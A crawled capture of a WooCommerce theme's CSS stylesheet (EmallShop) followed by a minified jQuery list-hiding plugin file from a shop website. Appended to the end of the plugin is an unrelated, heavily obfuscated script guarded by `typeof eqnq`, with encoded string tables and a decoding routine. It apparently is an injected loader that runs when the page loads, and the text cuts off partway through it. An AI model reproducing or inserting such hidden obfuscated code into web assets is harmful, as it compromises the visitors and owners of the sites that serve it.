border-radius: 0;
font-size: 14px;
line-height: 16px;
margin: 0 !important;
padding: 10px 14px !important;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove {
margin-left: 10px;
display: inline-block;
}
.remove_from_wishlist i{
display:none;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-remove{
margin-left:20px;
}
.wishlist_view.mobile .remove_from_wishlist:before {
font-size: 17px;
content: "\2716";
} .portfolio-list ul.portfolioFilter{
list-style:none;
text-align:center;
margin: 0 0 1.2781em;
}
.portfolio-list ul.portfolioFilter li{
display:inline-block;
}
.portfolio-list .portfolioFilter a {
float:left;
padding: 5px 10px;
}
.portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover{ 
color:#fff;
}
.portfolio-list .hentry{
margin-bottom: 30px;
position: relative;
}
.portfolio-list .one_column_grid .hentry{
border:0;
}
.portfolio-list .one_column_grid{
float:left;
width:100%;
margin-bottom:30px;
padding-bottom:15px;
}
.portfolio-list .one_column_grid:last-child{
border-bottom:none;
}
.portfolio-list .one_column_grid .hentry{
margin-bottom:0;
}
.portfolio-list .hentry .entry-thumbnail, .related-portfolios .hentry .entry-thumbnail {
max-width: 100%;
margin:0;
display: block;
position: relative;
overflow: hidden;
}
.portfolio-list .multi_grid .portfolio-content, .related-portfolios .portfolio-content {
position: absolute;
top: 0;
left: 0;
padding: 15px 8px 20px;
text-align:center;
}
.portfolio-list .multi_grid .portfolio-content h4, .related-portfolios .portfolio-content h4 {
margin: 0;
padding: 0;
}
.portfolio-list .one_column_grid .portfolio-content h4{
font-size: 18px;
font-size: 1.8rem;
margin-bottom: 0.6781em;
margin-top: 0;
}
.portfolio-list .one_column_grid .portfolio-skill{
margin: 0.5em 0;
padding: 0.4em 0;
}
.portfolio-list .multi_grid .portfolio-content a, .related-portfolios .portfolio-content a {
color: #626262;
font-style: italic;
}
.portfolio-skill > ul {
list-style: none;
margin: 0;
}
.portfolio-skill ul li {
display:inline;
} .portfolio-list .default_effect .hentry .entry-thumbnail,.portfolio-list .effect1 .hentry .entry-thumbnail, .related-portfolios .default_effect .hentry .entry-thumbnail {
z-index: 9;
}
.portfolio-list .default_effect .hentry .entry-thumbnail img, .portfolio-list .effect1 .hentry .entry-thumbnail img, .related-portfolios .default_effect .hentry .entry-thumbnail img{
-webkit-transform: scale(1);
transform: scale(1);
-webkit-transition: all .6s ease 0s;
-moz-transition: all .6s ease 0s;
-o-transition: all .6s ease 0s;
-ms-transition: all .6s ease 0s;
transition: all .6s ease 0s;
}
.portfolio-list .default_effect .hentry :hover.entry-thumbnail img, .portfolio-list .effect1 .hentry :hover.entry-thumbnail img, .related-portfolios .default_effect .hentry:hover .entry-thumbnail img{
-webkit-transform: scale(1.10);
transform: scale(1.10);	
}
.portfolio-list .default_effect .portfolio-content, .portfolio-list .effect1 .portfolio-content, .related-portfolios .default_effect .portfolio-content {
position:relative;
width: 100%;
top: auto;
bottom: 0;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content{
border-top:3px solid;
}
.portfolio-list .default_effect .hentry:hover .portfolio-content, .related-portfolios .default_effect .hentry:hover .portfolio-content{
background:rgba(0, 0, 0, 0.03);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .multi_grid .hentry:hover .portfolio-content h4, .related-portfolios .hentry:hover .portfolio-content h4, .portfolio-list .multi_grid .hentry:hover .portfolio-content a, .related-portfolios .hentry:hover .portfolio-content a{
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
} .portfolio-list .effect1 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .effect1 .hentry:hover .portfolio-content h4, .portfolio-list .effect1 .hentry:hover .portfolio-content a{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
} .portfolio-list .effect2 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.no-touch .portfolio-list .effect2 .hentry:hover .entry-thumbnail,
.portfolio-list .effect2 .hentry.cs-hover .entry-thumbnail {
-webkit-transform: translateY(-80px);
-moz-transform: translateY(-80px);
-ms-transform: translateY(-80px);
transform: translateY(-80px);
}
.portfolio-list .effect2 .portfolio-content {
height: 80px;
width: 100%;
top: auto;
bottom: 0;
}
.portfolio-list .effect2 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
}
.portfolio-list .effect2 .hentry h4,
.portfolio-list .effect2 .portfolio-skill,
.portfolio-list .effect2 .portfolio-skill a,
.portfolio-list .effect3 .hentry h4,
.portfolio-list .effect3 .portfolio-skill,
.portfolio-list .effect3 .portfolio-skill a,
.portfolio-list .effect4 .hentry h4,
.portfolio-list .effect4 .portfolio-skill,
.portfolio-list .effect4 .portfolio-skill a{
color:#fff;
} .portfolio-list .effect3 .hentry {
overflow: hidden;
}
.portfolio-list .effect3 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.no-touch .portfolio-list .effect3 .hentry:hover .entry-thumbnail,
.portfolio-list .effect3 .hentry.cs-hover .entry-thumbnail {
-webkit-transform: translateY(-50px);
-moz-transform: translateY(-50px);
-ms-transform: translateY(-50px);
transform: translateY(-50px);
}
.portfolio-list .effect3 .portfolio-content {
height: 80px;
width: 100%;
top: auto;
bottom: 0;
opacity: 0;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
-ms-transform: translateY(100%);
transform: translateY(100%);
-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
transition: transform 0.4s, opacity 0.1s 0.3s;
}
.portfolio-list .effect3 .hentry:hover .portfolio-content,
.portfolio-list .effect3 .hentry.cs-hover .portfolio-content {
opacity: 1;
-webkit-transform: translateY(0px);
-moz-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
-moz-transition: -moz-transform 0.4s, opacity 0.1s;
transition: transform 0.4s, opacity 0.1s;
}
.portfolio-list .effect3 .hentry:hover .portfolio-content{
color:#fff;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
} .portfolio-list .effect4 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.portfolio-list .effect4 .portfolio-content {
background:none;
position:absolute;
width: 100%;
top: auto;
top: calc(50% + 28px);
}
.portfolio-list .effect4 .entry-portfolio .portfolio-content {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
z-index:2;
} .portfolio-list .effect5 .hentry .entry-thumbnail {
-webkit-transition: -webkit-transform 0.4s;
-moz-transition: -moz-transform 0.4s;
transition: transform 0.4s;
}
.portfolio-list .effect5 .portfolio-content {
display:none;
} .portfolio-detail .entry-header, .header-post-navigation, .single-testimonial .entry-header{
display:inline-block;
}
.header-post-navigation .navigation{
margin-top:0;
}
.header-post-navigation .nav-links li {
display: inline-block;
float: left;
font-size: 0;
margin-left: -1px;
vertical-align: top;
}
.header-post-navigation {
float:right;
}
.header-post-navigation .nav-links li a {
display: block;
width: 30px;
height: 30px;
text-align: center;
}
.header-post-navigation .nav-links li a:before {
font-family: 'fontawesome';
font-size: 14px;
line-height: 30px;
}
.header-post-navigation .nav-links .nav-previous a:before { 
content: "\f053"; 
}
.header-post-navigation .nav-links .archive-page a:before { 
content: "\f00a"; 
}
.header-post-navigation .nav-links .nav-next a:before { 
content: "\f054"; 
}
.header-post-navigation .nav-links li:hover a{
color:#ffffff;
}
.header-post-navigation .nav-next .post-nav-thumb {
right: -40px;
}
.header-post-navigation .nav-previous .post-nav-thumb {
left: -40px;
}
.portfolio-content .entry-content{
margin-bottom:20px;
margin-top:0;
}
.portfolio-content .project-url {
display: flex;
margin: 3em 0;
}
.portfolio-content .entry-information{
margin-top:2em;
}
.portfolio-content .project-url a{
color: #fff;
padding: 8px 15px;	
}
.entry-information ul {
list-style: none;
margin: 0;
}
.entry-information ul p strong{
font-weight:700;
}
.entry-information ul p{
display:inline-block;
margin-top: 10px;
}
.entry-information .social-share-button{
margin:0 !important;
}
.entry-information ul p i{
font-size: 13px;
} .related-portfolios .product-carousel .item {
margin: 0 1em;
}
.related-portfolios h3.related-portfolio-title{
margin-bottom:30px;
} .popup-modal{
top:25px;
}
.popup-modal .modal-content{
padding: 1.5em;
}
.popup-modal.newsletterPopup .modal-content{
padding: 3em;
}
.newsletter-content.modal-content{
text-align:center;
}
.newsletter-content .close{
font-size:28px;
opacity:0.7;
font-weight:normal;
position: relative;
top: -22px;
right: -10px;
}
.newsletter-content .close:hover{
background:none;
}
.newsletter-content .newsletter-logo, .newsletter-content .mc4wp-form {
margin-bottom: 2em;
}
.newsletter-content .newsletter-text {
margin-bottom: 3em;
}
.newsletter-content .newsletter-text > h1 {
font-size: 28px;
font-weight: bold;
}
.newsletter-content .mc4wp-form-fields > p > label{
display:none;
}
.newsletter-content .mc4wp-form-fields > p {
display: inline-block;
}
.newsletter-content .mc4wp-form-fields input[type="email"]{
line-height: 1.678em;
padding: 0.5781em 1em;
width:22em;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
line-height: 1.678em;
padding: 0.5781em 1em;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]:hover{
opacity:.98;
}
.modal-backdrop{
z-index:999;
}
.loginPopup .woocommerce .col2-set .col-1, .loginPopup .woocommerce-page .col2-set .col-1, .loginPopup .woocommerce .col2-set .col-2, .loginPopup .woocommerce-page .col2-set .col-2{
border:none;
padding:0;
}
.loginPopup .modal-dialog{
width:auto;
max-width:800px;
} .emallshop-sticky-add-to-cart {
background-color: #ffffff;
box-shadow: 0 -1px 5px rgb(0 0 0 / 6%);
display: none;
left: 0;
right: 0;
bottom: 0;
padding: 10px 0;
position: fixed;
z-index: 99;
}
.emallshop-sticky-add-to-cart .row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.emallshop-sticky-add-to-cart .col {
-ms-flex-preferred-size: 0;
flex-basis: 0%;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.emallshop-sticky-add-to-cart .col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.sticky-product-image img {
max-width: 70px;
max-height: 70px;
margin-right: 1em;
}
.sticky-add-to-cart-left,
.sticky-add-to-cart-right {
display: flex;
align-items: center;
}
.sticky-product-title {
font-size: 16px;
font-weight: 600;
margin-bottom: 5px;
}
.sticky-add-to-cart-right .price {
margin-right: 1em;
display: inline-flex;
align-items: center;
}
.sticky-product-info .star-rating {
float: inherit;
}
.sticky-add-to-cart-right span.price {
font-size: 16px;
font-weight: 600;
}
.sticky-add-to-cart-right span.price ins {
order: 1;
background: none;
}
.sticky-add-to-cart-right span.price del {
order: 2;
font-size: 14px;
font-weight: normal;
}
.emallshop-back-to-top.sticky-add-cart {
bottom: 108px;
}
@media (min-width:992px){
.has-sticky-add-to-cart .footer {
padding-bottom: 90px;
}
}
@media (max-width:991px){
.emallshop-sticky-add-to-cart {
display: none !important;
}
} .media-frame-router .media-menu-item {
color: #000;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{
border-bottom: 1px solid #19b0f6;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{
border-right: 1px solid #19b0f6;
}
.dashboard-widget .list-inline{
margin-left:0;
}
ul.list-unstyled{
margin-bottom:10px;
margin-left: 0;
}
.chart-placeholder .legend table{
border:none !important;
width:auto;	
}
.chart-placeholder .legend table th, .chart-placeholder .legend table td{
padding:0;
}
.chart-placeholder .legend table td{
border: medium none !important;
padding: 1px;
vertical-align: middle;
}
.product-edit-new-container label.form-label{
font-size: 14px;
font-weight: 600;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt{
font-weight:600;
}
.dokan-message, .dokan-info, .dokan-error{
color:#656565 !important;
} .dokan-store-wrap.layout-left .dokan-store-sidebar {
margin-right: 2%;
}
.dokan-store-wrap.layout-right .dokan-store-sidebar {
margin-left: 2%;
}
.seller-form .dokan-form-group{
padding-left:0;
}
.sub-category .sub-block h3{
font-size:14px;
font-weight:normal;
margin:0;
padding:0.3em 0 0.3em 1em;
position:relative;
}
.sub-category .sub-block h3 a:before {
font-family: FontAwesome;
font-size:12px;
content: "\f0da";
position: absolute;
left:0;
top:5px;
}
.dokan-pagination-container .dokan-pagination li a{
margin: 0;
padding: 6px 12px;
}
.dokan-pagination-container .dokan-pagination li:hover a{
color:#ffffff;
}
.dokan-pagination-container .dokan-pagination li.disabled a{
opacity:.7;
}
.woocommerce ul.products .product-sold-by{
margin-top:8px;
}
.woocommerce .single-product-entry .entry-summary .product-sold-by {
margin-bottom: 8px;
font-weight: 600;
}
.woocommerce .single-product-entry .entry-summary .product-sold-by a{
font-weight:normal;
}
.dokan-dashboard .dokan-table,
.dokan-dashboard .dokan-table *{
border: none;
} .topbar-right .navbar-nav > li > a{
padding: 10px 8px;
display: inline-block;
}
.topbar-right .nav > li > a:focus, .topbar-right .nav > li > a:hover{
background:none;
}
.topbar-right .topbar-dokan-cart{
display:none;
} ul.dokan-seller-wrap{
margin-left: -15px;
margin-right: -15px;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-caption{
padding:10px 15px 0;
}
.dokan-list-single-seller .dokan-store-caption address{
display:none;
}
ul.dokan-seller-wrap li.dokan-list-single-seller {
list-style: none;
margin: 0 0 30px 0;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail{
padding-bottom:10px;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap {
background-color: #ededed;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap img {
width: 100%;
max-width: 100%;
height: auto;
margin-bottom: 0;
}
ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-caption h3 {
padding: 0;
margin: 0 0 15px 0;
} #tracking-modal h2.modal-title{
margin:0;
}
#tracking-modal .modal-body h5{
margin-top:10px;
margin-bottom:10px;
}
#tracking-modal input[type="text"]{
width:auto;
}
.dokan-table .dokan-order-action a {
display: inline-block;
vertical-align: top;
} .wcmp-tab-header {
margin-bottom: 15px !important;
}
.page-content .wcmp_main_page{
box-shadow:none;
}
.wcmp_main_page .wcmp_top_logo_div h3, .wcmp_main_page .wcmp_headding1 ul li, .wcmp_main_page .wcmp_main_menu ul li .writtings, .wcmp_main_page .wcmp_main_menu ul li ul li{
font-weight: 600;
}
.wcmp_main_page .action_div{
padding: 7px 20px;
}
.wcmp_main_page .input-group-addon{
width: auto;
}
.page-content .wcmp_regi_main .wcmp_regi_form_box{
box-shadow:none;
}
.page-content .wcmp_regi_main .reg_header1, .page-content .wcmp_regi_main .reg_header2{
font-weight: 600;
color:#212121;
text-transform: capitalize;
}
.page-content .wcmp_regi_main .wcmp_regi_form_box label{
font-weight: 600;
color:#212121;
}
.vendor_list form{
margin-bottom:2em;
} ul.wcv_vendorslist {
margin: 0;
display: inline-table;
}
ul.wcv_vendorslist .col-md-6:nth-child(2n+1) {
clear:both;
}
ul.wcv_vendorslist .col-md-4:nth-child(3n+1) {
clear:both;
}
ul.wcv_vendorslist .col-md-3:nth-child(4n+1) {
clear:both;
}
ul.wcv_vendorslist .vendor_list .button {
display: block;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.product-content > .wcvendors_sold_by_in_loop {
display: block;
margin-bottom:5px;
}
.product-content 
> br{
display:none;
}
div.rowbody .vendor_name{
display:inline-block;
}
.wcv-grid a.button:hover {
text-decoration: none;
}   @media only screen and (max-width : 480px) { .header-2 .header-cart-content .heading-cart h6, .header-2 .header-cart-content .heading-cart span{
text-indent: -9999px;
display: inline-block;
display:none;
}	
.default-search-wrapper, .header-cart.cart-style-2 span.woocommerce-Price-amount{
display:none;
}
.newsletter-content .mc4wp-form-fields input[type="email"]{
width:100%;
} .product-section .section-tab .nav-tabs > li{
width:100%
} .footer .footer-top .mc4wp-form input[type="email"], .footer .social-media .social-link{
margin-left:0;
}
.footer .footer-top .mc4wp-form input[type="email"]{
width:275px;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .widget .services li{
width:100%;
} .widget .product-image, .widget .post-image{
width: 20%;
}
.widget .product-details, .widget .post-widget-content{
width: 75%;
} .woocommerce .product-toolbar .woocommerce-ordering{
margin-top:10px;
}
.product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style1 .product-content .product-buttons .product-cart a{
font-size: 13px;
}
.woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a {
left: -33px;
}
.product-items ul.products.list-view .product-image, .woocommerce ul.products.list-thin.list-view .product-image{
width:100%;
}
.product-items ul.products.list-view .product-content, .woocommerce ul.products.list-thin.list-view .product-content{
width:100%;
padding-left:0;
display:block;
height:inherit;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating, .woocommerce ul.products.list-thin.list-view .product-loop-price, .woocommerce ul.products.list-thin.list-view .product-buttons{
width:100%;
display:block;
}
.woocommerce ul.products.list-thin.list-view .product-buttons .product-cart{
display:initial;
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
text-align:left;
}
.emallshop-notice-wrapper{
left: 3%;
} .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
margin-bottom: 5px;
} .portfolioContainer .portfolio-item {
width: 100%;
} .single-testimonial .quote-meta, .single-testimonial .quote-content{
width:100%;
float:none;
} .services ul.services .service-item{
width:100%;
}
}
@media (min-width:480px) and (max-width:620px){ .product-section .section-tab .nav-tabs > li{
width:50%
} .footer .footer-top .mc4wp-form input[type="email"]{
margin-left:0;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:inherit;
} .product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating{
width:40%
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
width:35%;
} .services ul.services .service-item{
width:100%;
} .single-testimonial .quote-meta, .single-testimonial .quote-content{
width:100%;
float:none;
}
} @media (min-width: 481px) and (max-width: 767px) { .emallshop-notice-wrapper{
left: 22%;
} .widget .product-image, .widget .post-image{
width: 15%;
}
.widget .product-details, .widget .post-widget-content{
width: 80%;
}
}
@media (min-width:621px) and (max-width:767px){ .product-section .section-tab .nav-tabs > li{
width:33.33%
}
}
@media only screen and (max-width : 767px) {
.wrapper.boxed-layout, .wrapper .container{
width:100% !important;
} .header-2 .header-middle .header-right > span, .header-2 .header-cart.cart-style-2{
padding:0 12px;
}	
.header-middle .customer-support, .header-middle .text-left .customer-support{
text-align:center
}
.header-9 .header-middle .text-left .customer-support{
margin-bottom:10px;
}
.header span.header-wishlist,
.header span.header-compare,
.header-cart-content .heading-cart.cart-style-3 > a,
.header .header-wishlist-text, 
.header .header-compare-text, 
.header .header-cart-text{
display:none;
} .product-section .section-tab .nav-tabs li a{
margin-right:0;
} .post-thumbnail{
text-align:center;
} .page-content .one_column_grid  a img{
display:initial;
}
.one_column_grid .portfolio-thumbnail{
text-align:center;
}
.one_column_grid .portfolio-thumbnail, .portfolio-detail .post-thumbnail{
margin-bottom:1em;
} .woocommerce-MyAccount-navigation > ul li a{
margin-bottom:8px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
width:100%;
margin-bottom: 2em;
}
.table-responsive-label {
display: inline-block; }
.shop_table_responsive {
display: block; 
}
.shop_table_responsive thead,
.shop_table_responsive th {
display: none; 
}
.shop_table_responsive tr {
position: relative;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(129, 129, 129, 0.2); 
}
.shop_table_responsive tr:last-child {
margin-bottom: 0; 
}
.shop_table_responsive td {
display: block;
border-bottom: none;
padding: 0 0 8px 0;
margin-bottom: 8px;
text-align: right; 
}
.shop_table_responsive td:before {
content: attr(data-title);
color: #2d2a2a;
font-size: 12px;
font-weight: 600;
padding-top: 3px;
float: left;
}
.shop_table_responsive td:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none; 
}
table.cart div.quantity{
justify-content: center;
} .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce table.wishlist_table tbody td{
display:block;
border-bottom:none;
text-align:center;
padding: 5px !important;
width: initial !important;
}
.woocommerce-cart table.cart thead, .woocommerce table.wishlist_table thead th{
display:none;
}
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-bottom:0;
float:left;
position:relative;		
width:100%;
}
.woocommerce-cart table.cart td.product-remove, .woocommerce table.wishlist_table tbody td.product-remove{
position:absolute;
right:0;
top:0;
}
.woocommerce-cart table.cart td img, .woocommerce table.wishlist_table tbody td img{
display:inline-block;
width:75px;
}
.woocommerce table.wishlist_table{
table-layout: inherit;
}
.woocommerce table.wishlist_table tr td.product-thumbnail a{
display:inline-block;
}
.woocommerce table.wishlist_table td.product-add-to-cart a{
display:inline-block !important;
}
} @media (min-width: 768px) and (max-width: 991px) {
.wrapper.boxed-layout, .wrapper .container{
width:740px !important;
} .header-middle .header-right > span{
font-size:16px;
}
.header-middle .header-right > span > a > span{
font-size:10px;
}
.header-middle .customer-support{
font-size:13px;
}
.header-cart-content .heading-cart.cart-style-3 span{
font-size:11px;
}
.header-cart-content .heading-cart.cart-style-3 h6{
font-size:13px;
} .footer .footer-top .mc4wp-form input[type="email"]{
margin-left:0;
}
.footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .social-media .social-link{
margin-left:0;
} .product-toolbar .product-toolbar-pagination {
float: left;
margin-top: 10px;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating{
width:40%
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
width:35%;
}	
}
@media only screen and (max-width : 991px) { .header-topbar, .header-navigation{
display:none;
}
.header .header-middle .header-right {
margin-top: 10px;
}
.header-middle{
padding:10px !important;
box-shadow: 1px 1px 1px #efefef;
}	
.header .header-logo, .header-middle .header-right{
text-align:center;
}
.header-cart-content .cart-style-1 .mini-cart-count{
display:none
}
.sticky .header-topbar, .sticky-middle .header-middle, .sticky .header-navigation {
position: static;
top: 0;
left: 0;
width: 100%;
-webkit-transition: top 500ms ease;
-moz-transition: top 500ms ease;
-o-transition: top 500ms ease;
transition: top 500ms ease;
}
.sticky.scrollActive .header-topbar, .sticky.scrollActive .header-middle, .sticky.scrollActive .header-navigation {
box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.1);
position: fixed;
width: 100%;
z-index: 999;
} .title_with_products_tab .section-tab, .title_with_sub_categories .section-sub-categories{
margin-bottom:-1px;
position:initial;
display:block;
}
.title_with_products_tab ul.nav-tabs > li, .section-sub-categories ul.sub-categories li{
float:left;
}
.section-sub-categories ul.sub-categories li{
padding:10px 8px;
}
.section-sub-categories{
float:left;
width:100%;
border-top:0;
} .woocommerce-page ul.products li.first{
clear:none!important;
}
.woocommerce-page ul.products li:nth-child(2n+1) {
clear:both!important;
}
ul.wcv_vendorslist .vendor_list.col-xs-6{
clear:none;
}
ul.wcv_vendorslist .vendor_list.col-xs-6:nth-child(2n+1) {
clear:both;
} .single-product-entry .entry-summary{
margin-top:1em;
} .comment-avatar {
margin-right: 15px;
width: 16%;
}
.comment-area-wrap{
width: 78%;
} .footer aside.widget:last-child{
margin-bottom:2em;
}
.footer .widget .services li{
margin-bottom:1em;
} .woocommerce-checkout #customer_details{
margin-bottom:2em;
}
} @media (min-width: 992px) and (max-width: 1199px) { 
.wrapper.boxed-layout, .wrapper .container{
width:960px !important;
} ul.main-navigation > li > a {
font-size:13px;
}
.category-menu .category-menu-title h4{
font-size:14px;
}
.header-9 .search-categories .categories-filter{
display: none !important;
} .footer-top .news-letter .mc4wp-form p{
margin-bottom:.8em;
}
.footer .social-media .social-link{
margin-left:0;
} .woocommerce-page ul.products li.first{
clear:none!important;
}
.woocommerce-page ul.products li:nth-child(3n+1) {
clear:both!important;
}
}
@media only screen and (max-width : 1199px) {
.header{
overflow: visible;
} .footer .social-media{
text-align:left;
} .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{
color:#fff;
}
} @media only screen and (min-width : 1200px) {
.woocommerce-message .button.wc-forward {
position: absolute;
right: 12px;
top: 6px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36
body_size: 3528
content:
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var 